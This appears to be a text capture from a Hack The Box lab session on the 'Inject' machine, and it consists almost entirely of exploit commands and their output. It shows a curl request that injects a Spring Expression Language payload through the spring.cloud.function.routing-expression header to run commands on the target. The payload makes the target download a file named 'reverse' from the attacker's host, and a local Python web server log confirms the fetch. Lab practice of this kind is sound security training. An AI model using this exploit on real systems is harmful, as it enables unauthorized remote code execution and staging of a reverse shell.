 ❯ curl -s -X POST "http://10.10.11.204:8080/functionRouter/" -H 'spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("curl 10.10.14.2 -o /tmp/reverse")' -d
'.'
{"timestamp":"2024-02-22T05:11:35.128+00:00","status":500,"error":"Internal Server Error","message":"EL1001E: Type conversion problem, cannot convert from java.lang.ProcessImpl to java
.lang.String","path":"/functionRouter/"}
/home/balthael/Documents/HTB/inject/content
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.204 - - [22/Feb/2024 00:11:35] "GET / HTTP/1.1" 200 -